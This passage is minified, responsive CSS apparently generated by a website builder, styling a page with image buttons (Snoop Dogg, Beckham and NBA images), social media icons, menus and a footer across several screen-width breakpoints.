1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:1031px;max-width:1024px;}#u516{z-index:104;width:248px;min-height:95px;position:relative;margin-right:-10000px;margin-top:196px;left:-63.58%;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:27.45%;}#pu334{z-index:55;width:92.18%;}#u851{margin-top:46px;left:88.42%;margin-left:-133.98%;}#pu339{z-index:56;width:0.01px;margin-top:33px;left:0px;margin-left:-291px;}#u334,#u339,#u1368{margin-right:-10000px;}#u804{margin-top:75px;margin-left:-49.83%;}#u8790{margin-top:183px;width:71.18%;margin-left:-271px;}#u14057{margin-top:63px;width:43.78%;left:0%;margin-left:-76.87%;}#u14074{width:43.78%;left:0%;margin-left:-66.91%;}#u8742{margin-right:-10000px;margin-top:55px;left:-3.33%;}#pu790{height:0px;padding-bottom:650px;margin-right:-10000px;}#u790{left:-50%;margin-left:512px;width:100%;}#u790 .fluid_height_spacer{padding-bottom:63.4765625%;}#u790-wrapper{position:fixed;top:0px;z-index:2;left:50%;margin-left:-512px;width:100%;}#u163,#u163-bw{z-index:83;}#pu801{z-index:12;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:650px;}#u801{min-height:546.9333333333335px;padding-bottom:0px;}#u801_align_to_page{padding-top:76px;padding-bottom:69px;}#u987-4{z-index:34;line-height:31px;font-size:26px;width:50.69%;left:24.61%;}#pbuttonu999{z-index:19;margin-top:43px;position:relative;width:100%;}#buttonu999{background-image:url("../images/snoopdogg%20int-buttonu999-fr.jpg?crc=4115174707");padding-bottom:115px;margin-right:-10000px;width:26.76%;left:9.87%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int-buttonu999-fr.jpg?crc=4115174707");margin-right:-10000px;margin-top:0px;width:26.76%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int-buttonu999-fr.jpg?crc=4115174707");margin-right:-10000px;margin-top:0px;width:26.76%;}.hidpi #buttonu999,.hidpi #buttonu999:hover,.hidpi #buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int-buttonu999-fr_2x.jpg?crc=3810435031");}#u1005{margin-top:115px;width:13.14%;left:43.44%;}#buttonu999:hover #u1005{margin-top:115px;width:13.14%;}#buttonu1081{background-image:url("../images/beckham-buttonu1081-fr.jpg?crc=4180655818");padding-bottom:115px;margin-right:-10000px;width:26.76%;left:36.63%;}#buttonu1081:hover{background-image:url("../images/beckham-buttonu1081-fr.jpg?crc=4180655818");margin-right:-10000px;margin-top:0px;width:26.76%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham-buttonu1081-fr.jpg?crc=4180655818");margin-right:-10000px;margin-top:0px;width:26.76%;}.hidpi #buttonu1081,.hidpi #buttonu1081:hover,.hidpi #buttonu1081.ButtonSelected{background-image:url("../images/beckham-buttonu1081-fr_2x.jpg?crc=495322160");}#u1083{margin-top:115px;width:13.14%;left:43.44%;}#buttonu999.ButtonSelected #u1005,#buttonu1081:hover #u1083{margin-top:115px;width:13.14%;}#buttonu1094{background-image:url("../images/nba-buttonu1094-fr3.jpg?crc=165499995");padding-bottom:115px;margin-right:-10000px;width:26.76%;left:63.38%;}#buttonu1094:hover{background-image:url("../images/nba-buttonu1094-fr3.jpg?crc=165499995");margin-right:-10000px;margin-top:0px;width:26.76%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr3.jpg?crc=165499995");margin-right:-10000px;margin-top:0px;width:26.76%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr_2x3.jpg?crc=3835107905");}#u1095{margin-top:115px;width:13.14%;left:43.44%;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-top:115px;width:13.14%;}#buttonu1094.ButtonSelected #u1095{margin-top:115px;width:13.14%;}#pu1000-4{z-index:22;margin-top:15px;position:relative;width:100%;}#u1000-4{z-index:22;margin-right:-10000px;width:24.32%;left:9.87%;}#u1000-4:hover{margin-right:-10000px;margin-top:0px;width:24.32%;}#u1082-4{z-index:26;margin-right:-10000px;width:23.93%;left:36.63%;}#u1082-4:hover{margin-right:-10000px;margin-top:0px;width:23.93%;}#u1097-4{z-index:30;margin-right:-10000px;width:20.71%;left:63.38%;}#u1097-4:hover{margin-right:-10000px;margin-top:0px;width:20.71%;}#u801-bw{min-height:546.9333333333335px;}#u2298{z-index:38;min-height:608px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:186px;padding-bottom:148px;}#u1190-4{min-height:148px;line-height:60px;font-size:50px;width:57.72%;left:33.11%;}#u1193{margin-top:11px;width:30.38%;left:60.55%;}#u1213{width:80px;margin-top:36px;left:83.01%;}#u1216{left:68.75%;}#u2298-bw{z-index:38;min-height:608px;}#pu1210{z-index:3;height:0px;padding-bottom:650px;margin-right:-10000px;width:96.1%;}#u1210{z-index:3;width:87px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:580px;right:28px;}#u868{z-index:4;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:580px;right:90px;}#u869{z-index:5;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:580px;right:90px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u869{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u869:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u973{z-index:6;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:580px;right:28px;}#u974{z-index:7;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:580px;right:28px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u974{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u869:hover,.nosvg #u974:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u1203{z-index:8;background-color:transparent;position:fixed;top:473px;right:20px;width:44.24%;}#u2276{z-index:10;background-color:transparent;position:fixed;top:0px;left:97px;width:12.7%;}#u1203_img,#u2276_img{width:100%;}#menuu1404{z-index:64;position:fixed;top:20px;right:94px;width:41.8%;}#u1413{padding-bottom:17px;position:relative;width:100%;}#u1413:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u1415-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413:hover #u1415-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1406{padding-bottom:17px;position:relative;width:100%;}#u1409-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413.MuseMenuActive #u1415-4,#u1406:hover #u1409-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1422{padding-bottom:17px;position:relative;width:100%;}#u1425-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1406.MuseMenuActive #u1409-4,#u1422:hover #u1425-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#menuu167{z-index:84;position:fixed;top:20px;right:94px;width:41.8%;}#u1412,#u168{min-height:34px;position:relative;margin-right:-10000px;width:33.18%;}#u169{padding-bottom:17px;position:relative;width:100%;}#u1413.MuseMenuActive,#u1406.MuseMenuActive,#u1422.MuseMenuActive,#u169:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u171-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1422.MuseMenuActive #u1425-4,#u169:hover #u171-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1405,#u213{min-height:34px;position:relative;margin-right:-10000px;width:33.42%;left:33.18%;}#u214{padding-bottom:17px;position:relative;width:100%;}#u215-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u169.MuseMenuActive #u171-4,#u214:hover #u215-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1419,#u234{min-height:34px;position:relative;margin-right:-10000px;width:33.42%;left:66.59%;}#u235{padding-bottom:17px;position:relative;width:100%;}#u169.MuseMenuActive,#u214.MuseMenuActive,#u235.MuseMenuActive{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u238-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u214.MuseMenuActive #u215-4,#u235:hover #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u235.MuseMenuActive #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u263{z-index:103;position:fixed;top:5px;left:20px;width:7.52%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1875px);}#u257{min-height:51px;padding-bottom:20px;}#u260-4{margin-top:29px;width:33.99%;left:33.01%;}#u257-bw{min-height:51px;}body{overflow-x:hidden;}}@media (min-width: 568px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:1031px;max-width:768px;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:57.17%;}#pu334{z-index:55;width:65.84%;}#u334{margin-right:-10000px;}#u851{margin-top:46px;left:89.62%;margin-left:-120.07%;}#pu339{z-index:56;margin-top:33px;width:90.44%;}#u339,#u1368{margin-right:-10000px;left:197px;margin-left:-488px;}#u516{z-index:66;width:248px;min-height:95px;position:relative;margin-right:-10000px;margin-top:12px;left:0%;margin-left:-122.93%;}#u804{margin-top:34px;margin-left:-23.92%;}#u8790{margin-top:183px;width:45.56%;margin-left:-271px;}#u14057{margin-top:63px;width:20.96%;left:0%;margin-left:-36.91%;}#u14074{width:20.96%;left:0%;margin-left:-32.12%;}#ppu790{z-index:0;padding-bottom:0px;margin-right:-10000px;width:103.39%;margin-left:-3.39%;}#u790{z-index:2;height:1001px;margin-right:-10000px;width:96.73%;left:3.28%;}#u801{min-height:1609px;}#u801_align_to_page{padding-top:97px;padding-bottom:70px;}#u987-4{z-index:34;line-height:31px;font-size:26px;width:50.66%;left:24.61%;}#buttonu999{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");padding-bottom:151px;margin-top:43px;width:67.58%;left:16.28%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:0px;margin-top:43px;width:67.58%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:0px;margin-top:43px;width:67.58%;}#u1005{margin-top:169px;width:9.64%;left:45.09%;}#buttonu999:hover #u1005{margin-top:169px;width:9.64%;}#buttonu999.ButtonSelected #u1005{margin-top:169px;width:9.64%;}#u1000-4{z-index:22;margin-top:14px;width:36.46%;left:16.28%;}#u1000-4:hover{margin-right:0px;margin-top:14px;width:36.46%;}#buttonu1081{background-image:url("../images/beckham.jpg?crc=4092240498");padding-bottom:160px;margin-top:64px;width:67.58%;left:16.28%;}#buttonu1081:hover{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:0px;margin-top:64px;width:67.58%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:0px;margin-top:64px;width:67.58%;}#u1083{margin-top:160px;width:9.64%;left:45.09%;}#buttonu1081:hover #u1083{margin-top:160px;width:9.64%;}#buttonu1081.ButtonSelected #u1083{margin-top:160px;width:9.64%;}#u1082-4{z-index:26;margin-top:20px;width:67.58%;left:16.28%;}#u1082-4:hover{margin-right:0px;margin-top:20px;width:67.58%;}#buttonu1094{background-image:url("../images/nba2.jpg?crc=4210747207");padding-bottom:144px;margin-top:57px;width:67.58%;left:16.28%;}#buttonu1094:hover{background-image:url("../images/nba2.jpg?crc=4210747207");margin-right:0px;margin-top:57px;width:67.58%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba2.jpg?crc=4210747207");margin-right:0px;margin-top:57px;width:67.58%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba_2x.jpg?crc=4266651112");}#u1095{margin-top:176px;width:9.64%;left:45.09%;}#buttonu1094:hover #u1095{margin-top:176px;width:9.64%;}#buttonu1094.ButtonSelected #u1095{margin-top:176px;width:9.64%;}#u1097-4{z-index:30;margin-top:21px;width:67.58%;left:16.28%;}#u1097-4:hover{margin-right:0px;margin-top:21px;width:67.58%;}#u801-bw{min-height:1609px;margin-top:980px;}#u8742{margin-right:-10000px;margin-top:55px;}#u2298{z-index:38;min-height:610px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:174px;padding-bottom:167px;}#u1190-4{min-height:108px;line-height:53px;font-size:44px;width:61.98%;left:28.52%;}#u1193{margin-top:27px;width:39.59%;left:51.31%;}#u1213{width:93px;margin-top:56px;left:78.39%;}#u1216{left:73.12%;}#u2298-bw{z-index:38;min-height:610px;}#pu1210{z-index:3;height:0px;padding-bottom:939px;margin-right:-10000px;width:100%;}#u1210{z-index:3;width:127px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:54px;position:fixed;top:885px;right:20px;}#u868{z-index:4;width:44px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:45px;position:fixed;top:889px;right:103px;}#u869{z-index:5;width:44px;height:45px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:889px;right:103px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u869{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u869:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:44px;height:45px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u973{z-index:6;width:52px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:54px;position:fixed;top:885px;right:20px;}#u974{z-index:7;width:52px;height:54px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:885px;right:20px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u974{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:52px;height:54px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u869:hover,.nosvg #u974:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u1203{z-index:8;background-color:transparent;position:fixed;top:767px;right:20px;width:69.28%;}#u2276{z-index:10;background-color:transparent;position:fixed;top:0px;left:26px;width:11.85%;}#u1203_img,#u2276_img{width:100%;}#u163,#u163-bw{z-index:64;}#u263{position:relative;left:-50%;margin-left:38.5px;width:100%;}#u263-wrapper{position:fixed;top:7px;z-index:65;left:50%;margin-left:-39px;width:10.03%;}#u517-4{z-index:67;width:180px;min-height:64px;position:fixed;top:106px;left:50%;margin-left:-90px;}#u9439-3{z-index:71;width:180px;min-height:75px;position:fixed;top:18px;left:50%;margin-left:-90px;}#u9439-3:hover{padding-top:0px;padding-bottom:0px;min-height:75px;width:180px;margin:0px 0px 0px -90px;}#u519-4{z-index:74;width:180px;min-height:64px;position:fixed;top:233px;left:50%;margin-left:-90px;}#u521-4{z-index:78;width:180px;min-height:64px;position:fixed;top:170px;left:50%;margin-left:-90px;}#u517-4:hover,#u519-4:hover,#u521-4:hover{padding-top:0px;padding-bottom:0px;min-height:64px;width:180px;margin:0px 0px 0px -90px;}#u529{z-index:82;width:38px;height:37px;position:fixed;top:17px;right:56px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 3269px);}#u257{min-height:53px;padding-bottom:18px;}#u260-4{margin-top:31px;width:94.8%;left:2.61%;}#u257-bw{min-height:53px;}body{overflow-x:hidden;}}@media (min-width: 415px) and (max-width: 567px){#muse_css_mq{background-color:#000237;}#bp_567.active{display:block;}#page{min-height:1031px;max-width:567px;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:57.32%;}#pu334{z-index:55;width:96%;}#u334{margin-right:-10000px;}#u851{margin-top:46px;left:90.39%;margin-left:-111.22%;}#pu339{z-index:56;margin-top:33px;width:82.77%;}#u339,#u1368{margin-right:-10000px;left:69px;margin-left:-360px;}#u516{z-index:66;width:248px;min-height:95px;position:relative;margin-right:-10000px;margin-top:12px;left:0%;margin-left:-133.83%;}#u804{margin-top:34px;margin-left:-23.7%;}#u8790{margin-top:183px;width:61.54%;margin-left:-271px;}#u14057{margin-top:63px;width:20.93%;left:0%;margin-left:-36.62%;}#u14074{width:20.93%;left:0%;margin-left:-32.01%;}#ppu790{z-index:0;margin-right:-10000px;width:103.36%;margin-left:-3.36%;}#u790{z-index:2;height:1001px;margin-right:-10000px;width:96.76%;left:3.25%;}#u801{min-height:1371px;}#u801_align_to_page{padding-top:101px;padding-bottom:87px;}#u987-4{z-index:34;line-height:31px;font-size:26px;width:50.8%;left:24.7%;}#buttonu999{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");padding-bottom:112px;margin-top:25px;width:67.55%;left:16.23%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");margin-right:0px;margin-top:25px;width:67.55%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");margin-right:0px;margin-top:25px;width:67.55%;}.hidpi #buttonu999,.hidpi #buttonu999:hover,.hidpi #buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int_2x.jpg?crc=3988484879");}#u1005{margin-top:113px;width:13.06%;left:43.35%;}#buttonu999:hover #u1005{margin-top:113px;width:13.06%;}#buttonu999.ButtonSelected #u1005{margin-top:113px;width:13.06%;}#u1000-4{z-index:22;margin-top:20px;width:67.73%;left:16.23%;}#u1000-4:hover{margin-right:0px;margin-top:20px;width:67.73%;}#buttonu1081{background-image:url("../images/beckham2.jpg?crc=4239298456");padding-bottom:113px;margin-top:75px;width:67.55%;left:16.23%;}#buttonu1081:hover{background-image:url("../images/beckham2.jpg?crc=4239298456");margin-right:0px;margin-top:75px;width:67.55%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham2.jpg?crc=4239298456");margin-right:0px;margin-top:75px;width:67.55%;}.hidpi #buttonu1081,.hidpi #buttonu1081:hover,.hidpi #buttonu1081.ButtonSelected{background-image:url("../images/beckham_2x.jpg?crc=4092240498");}#u1083{margin-top:112px;width:13.06%;left:43.35%;}#buttonu1081:hover #u1083{margin-top:112px;width:13.06%;}#u1082-4{z-index:26;margin-top:22px;width:67.55%;left:16.23%;}#u1082-4:hover{margin-right:0px;margin-top:22px;width:67.55%;}#buttonu1094{background-image:url("../images/nba-buttonu1094-fr4.jpg?crc=220823157");padding-bottom:113px;margin-top:68px;width:67.55%;left:16.23%;}#buttonu1094:hover{background-image:url("../images/nba-buttonu1094-fr4.jpg?crc=220823157");margin-right:0px;margin-top:68px;width:67.55%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr4.jpg?crc=220823157");margin-right:0px;margin-top:68px;width:67.55%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr_2x4.jpg?crc=4148003561");}#u1095{margin-top:112px;width:13.06%;left:43.35%;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-top:112px;width:13.06%;}#buttonu1094.ButtonSelected #u1095{margin-top:112px;width:13.06%;}#u1097-4{z-index:30;margin-top:17px;width:67.55%;left:16.23%;}#u1097-4:hover{margin-right:0px;margin-top:17px;width:67.55%;}#u801-bw{min-height:1371px;margin-top:976px;}#u8742{margin-right:-10000px;margin-top:55px;}#u2298{z-index:38;min-height:455px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:89px;padding-bottom:60px;}#u1190-4{min-height:108px;line-height:53px;font-size:44px;width:62.09%;left:28.58%;}#u1193{margin-top:27px;width:39.51%;left:51.33%;}#u1213{width:75px;margin-top:56px;left:78.49%;}#u1216{left:66.67%;}#u2298-bw{z-index:38;min-height:455px;}#pu2145{z-index:3;height:0px;padding-bottom:930px;margin-right:-10000px;width:100%;}#u2145{z-index:3;background-color:transparent;position:fixed;top:20px;left:20px;width:23.81%;}#u2145_img{padding-right:14.836795252225524%;width:85.19%;}#u8813{z-index:5;background-color:transparent;position:fixed;top:788px;right:20px;width:77.96%;}#u8813_img{padding-right:1.3574660633484164%;width:98.65%;}#u8890{z-index:7;width:87px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:905px;right:20px;}#u8891{z-index:8;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:905px;right:82px;}#u8892{z-index:9;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:905px;right:82px;background:transparent url("../images/instagram%20logo%20(white_svg).svg?crc=27030969") no-repeat center center;background-size:contain;}.nosvg #u8892{background-image:url('../images/instagram%20logo%20(white_svg)_poster_u9003.png?crc=99158647');}#u8892:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-013.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u8893{z-index:10;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:905px;right:20px;}#u8894{z-index:11;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:905px;right:20px;background:transparent url("../images/youtube%20logo%20(white_svg).svg?crc=4028942281") no-repeat center center;background-size:contain;}.nosvg #u8894{background-image:url('../images/youtube%20logo%20(white_svg)_poster_u8995.png?crc=400417174');}#u8894:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-013.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u8892:hover,.nosvg #u8894:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u163,#u163-bw{z-index:64;}#u263{position:relative;left:-50%;margin-left:40px;width:100%;}#u263-wrapper{position:fixed;top:5px;z-index:65;left:50%;margin-left:-40px;width:14.11%;}#u517-4{z-index:67;width:180px;min-height:64px;position:fixed;top:106px;left:50%;margin-left:-90px;}#u9439-3{z-index:71;width:180px;min-height:69px;position:fixed;top:17px;left:50%;margin-left:-90px;}#u9439-3:hover{padding-top:0px;padding-bottom:0px;min-height:69px;width:180px;margin:0px 0px 0px -90px;}#u519-4{z-index:74;width:180px;min-height:64px;position:fixed;top:233px;left:50%;margin-left:-90px;}#u521-4{z-index:78;width:180px;min-height:64px;position:fixed;top:170px;left:50%;margin-left:-90px;}#u517-4:hover,#u519-4:hover,#u521-4:hover{padding-top:0px;padding-bottom:0px;min-height:64px;width:180px;margin:0px 0px 0px -90px;}#u529{z-index:82;width:38px;height:37px;position:fixed;top:17px;right:37px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2873px);}#u257{min-height:53px;padding-bottom:18px;}#u260-4{margin-top:31px;width:94.71%;left:2.65%;}#u257-bw{min-height:53px;}body{overflow-x:hidden;}}@media (max-width: 414px){#muse_css_mq{background-color:#00019e;}#bp_414.active{display:block;}#page{min-height:1046px;max-width:414px;}#u516{z-index:66;width:248px;min-height:95px;position:relative;margin-right:-10000px;margin-top:75px;left:-166.67%;}#pu804{z-index:58;padding-bottom:0px;margin-right:-10000px;margin-top:24px;width:56.29%;}#u804{margin-left:-98.72%;}#u334{margin-top:21px;}#pu339{z-index:56;width:0.01px;margin-top:55px;left:0px;margin-left:-422px;}#u8790{margin-top:97px;width:85.84%;margin-left:-389px;}#u851{margin-top:35px;left:-39.62%;}#pu8742{z-index:60;padding-bottom:0px;margin-right:-10000px;margin-top:21px;width:14.74%;margin-left:-21.02%;}#u8742{margin-left:1.64%;}#u14057{margin-top:616px;width:81.97%;}#u14074{width:81.97%;margin-left:18.04%;}#u163,#u163-bw{z-index:64;}#u339,#u1368,#pu790{margin-right:-10000px;}#u790{z-index:2;padding-top:20px;padding-bottom:189px;margin-right:-10000px;width:100%;}#u2145{z-index:3;background-color:transparent;position:relative;width:23.92%;margin-left:4.84%;}#u2145_img{padding-right:14.11290322580645%;width:85.86%;}#u8813{z-index:5;background-color:transparent;margin-top:97px;position:relative;width:78.75%;margin-left:15.95%;}#u8813_img{padding-right:1.2280103308805606%;width:98.78%;}#u8890{z-index:7;width:87px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:16px;position:relative;margin-left:73.68%;}#u8891{z-index:8;width:25px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u8892{z-index:9;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:relative;margin-right:-10000px;background:transparent url("../images/instagram%20logo%20(white_svg).svg?crc=27030969") no-repeat center center;background-size:contain;}.nosvg #u8892{background-image:url('../images/instagram%20logo%20(white_svg)_poster_u9003.png?crc=99158647');}#u8892:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px -10000px 0px 0%;background:#85BD71 url("../images/instagram%20rotate%20(color)-013.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u8893{z-index:10;width:25px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:71.27%;}#u8894{z-index:11;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:relative;margin-right:-10000px;background:transparent 